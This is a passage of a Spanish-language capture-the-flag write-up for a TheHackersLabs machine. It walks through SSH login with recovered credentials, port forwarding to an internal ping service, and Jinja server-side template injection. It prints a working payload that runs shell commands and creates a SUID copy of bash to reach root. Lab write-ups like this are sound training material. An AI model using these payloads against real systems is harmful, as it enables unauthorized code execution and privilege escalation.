Tenemos credenciales: steve:thecaptain.
Podemos conectarnos como este usuario a través de SSH:
❯ sshpass -p 'thecaptain' ssh -o stricthostkeychecking=no steve@10.20.1.141

<SNIP>
                         ██████╗██╗██████╗ ███████╗██████╗
                        ██╔════╝██║██╔══██╗██╔════╝██╔══██╗
                        ██║     ██║██████╔╝█████╗  ██████╔╝
                        ██║     ██║██╔══██╗██╔══╝  ██╔══██╗
                        ╚██████╗██║██████╔╝███████╗██║  ██║
                         ╚═════╝╚═╝╚═════╝ ╚══════╝╚═╝  ╚═╝

██╗   ██╗███████╗███╗   ██╗ ██████╗  █████╗ ██████╗  ██████╗ ██████╗ ███████╗███████╗
██║   ██║██╔════╝████╗  ██║██╔════╝ ██╔══██╗██╔══██╗██╔═══██╗██╔══██╗██╔════╝██╔════╝
██║   ██║█████╗  ██╔██╗ ██║██║  ███╗███████║██║  ██║██║   ██║██████╔╝█████╗  ███████╗
╚██╗ ██╔╝██╔══╝  ██║╚██╗██║██║   ██║██╔══██║██║  ██║██║   ██║██╔══██╗██╔══╝  ╚════██║
 ╚████╔╝ ███████╗██║ ╚████║╚██████╔╝██║  ██║██████╔╝╚██████╔╝██║  ██║███████╗███████║
  ╚═══╝  ╚══════╝╚═╝  ╚═══╝ ╚═════╝ ╚═╝  ╚═╝╚═════╝  ╚═════╝ ╚═╝  ╚═╝╚══════╝╚══════╝


steve@TheHackersLabs-Thefirstavenger:~$ whoami

steve
Podemos obtener la flag de usuario en el directorio /home de este usuario.
Root Link to heading
Analzando de nuevo los puertos internos abiertos noto que el puerto 7092 está abierto:
steve@TheHackersLabs-Thefirstavenger:~$ ss -nltp

State               Recv-Q              Send-Q                           Local Address:Port                             Peer Address:Port              Process
LISTEN              0                   4096                                127.0.0.54:53                                    0.0.0.0:*
LISTEN              0                   70                                   127.0.0.1:33060                                 0.0.0.0:*
LISTEN              0                   128                                  127.0.0.1:7092                                  0.0.0.0:*
LISTEN              0                   4096                             127.0.0.53%lo:53                                    0.0.0.0:*
LISTEN              0                   151                                  127.0.0.1:3306                                  0.0.0.0:*
LISTEN              0                   4096                                         *:22                                          *:*
LISTEN              0                   511                                          *:80
Adicionalmente, revisamos los procesos siendo ejecutados en la máquina víctima por el usuario root. Podemos ver que hay una aplicación server.py corriendo, la cual se encuentra ubicada en /opt/app:
steve@TheHackersLabs-Thefirstavenger:~$ ps aux | grep root

root           1  0.0  1.3  21972 13056 ?        Ss   07:19   0:01 /sbin/init
root           2  0.0  0.0      0     0 ?        S    07:19   0:00 [kthreadd]
root           3  0.0  0.0      0     0 ?        S    07:19   0:00 [pool_workqueue_release]
<SNIP>
root         650  0.0  1.8 112696 18264 ?        Ss   07:20   0:01 /usr/bin/python3 /opt/app/server.py
<SNIP>
root       15607  0.0  0.0      0     0 ?        I    09:09   0:00 [kworker/0:2]
root       15608  0.0  0.0      0     0 ?        I    09:09   0:00 [kworker/u2:3]
steve      15613  0.0  0.2   3956  2048 pts/1    S+   09:09   0:00 grep root
No obstante, si intentamos leer qué hay en /opt/app se nos niega el acceso.
Revisamos si lo que está corriendo en el puerto 7092 es un sitio web simplemente usando cURL contra éste:
steve@TheHackersLabs-Thefirstavenger:~$ curl -s 127.0.0.1:7092

    <!doctype html>
    <html>
    <head>
        <title>Network toolkit</title>
        <style>
<SNIP>
Muestra contenido HTML, por lo que asumo que es una página web.
Para ganar acceso a este servicio web interno, intentamos realizar un Local Port Forwarding usando el acceso del usuario steve por medio de SSH. Para ello cerramos nuestra sesión actual de SSH y volvemos a logearnos, pero esta vez corriendo:
❯ sshpass -p 'thecaptain' ssh -o stricthostkeychecking=no -L 7092:127.0.0.1:7092 steve@10.20.1.141
Como dato extra, podemos ver si el túnel ha funcionado revisando, en una terminal aparte en nuestra máquina víctima, si nuestro puerto 7092 está ocupado:
❯ lsof -i:7092

COMMAND   PID    USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
ssh     66084 gunzf0x    4u  IPv6 164448      0t0  TCP localhost:7092 (LISTEN)
ssh     66084 gunzf0x    5u  IPv4 164449      0t0  TCP localhost:7092 (LISTEN)
Luego, abrimos un navegador de internet como Firefox y visitamos http://127.0.0.1:7092. Podemos ver una máquina que ejecuta el comando ping:

Si comienzamos un listener con tcpdump en escucha de trazas ICMP y pasamos nuestra IP en el sitio web, recibimos un ping como es esperado:

Y en nuestra máquina de atacante obtenemos:
❯ sudo tcpdump -ni eth0 icmp

tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
06:18:43.421336 IP 10.20.1.141 > 10.20.1.110: ICMP echo request, id 15682, seq 1, length 64
06:18:43.421365 IP 10.20.1.110 > 10.20.1.141: ICMP echo reply, id 15682, seq 1, length 64
De manera que la página web sólo manda ping a la IP especificada. Nada más allá.
Luego de probar algunas cosas, podemos notar que cualquier input que se le pase a la página web es reflejado. Si ponemos el input {{9*9}} el texto es reemplazado por 81 luego de clickear en Ejecutar. De manera que este servicio puede ser vulnerable a Server Side Template Injection (SSTI). Ya que el servidor está siendo ejecutado por Python (como vimos anteriormente al revisar los procesos corriendo), sospecho que éste puede estar usando Jinga. Basados en payloads de SSTI para Jinga de PayloadAllTheThings, si pasamos el payload {% csrf_token %} éste debería de crashear el server. Cosa que, si lo hacemos, sucede:

Dado que confirmamos que el servicio se encuentra utilizando Jinga, pasamos entonces el payload:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Y en la página web obtenemos:

Entonces simplemente pasaremos el payload:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('cp /bin/bash /tmp/gunzf0x; chmod 4755 /tmp/gunzf0x').read() }}
El cual, a su vez, contiene el payload:
cp /bin/bash /tmp/gunzf0x; chmod 4755 /tmp/gunzf0x
Este comando crea una copia del binario /bin/bash y, a aquella copia, le asigna permisos SUID.
Pasamos el payload y clickeamos en Ejecutar. Una vez hecho, si revisamos el directorio /tmp en la máquina víctima, podemos ver que el archivo malicioso está allí:
steve@TheHackersLabs-Thefirstavenger:~$ ls -la /tmp
total 2304
drwxrwxrwt 11 root  root     4096 Oct 19 09:36 .
drwxr-xr-x 23 root  root     4096 Oct  7 16:13 ..
<SNIP>
drwxrwxrwt  2 root  root     4096 Oct 19 07:20 .font-unix
-rwsr-xr-x  1 root  root  1446024 Oct 19 09:36 gunzf0x
<SNIP>
El archivo creado tiene permisos -rwsr-xr-x (4755), de manera que podemos usar la flag -p para correr este binario como el propietario (que es root):
steve@TheHackersLabs-Thefirstavenger:~$ /tmp/gunzf0x -p
gunzf0x-5.2# whoami

root
GG. Podemos leer la flag de root en el directorio /root.
~Happy Hacking.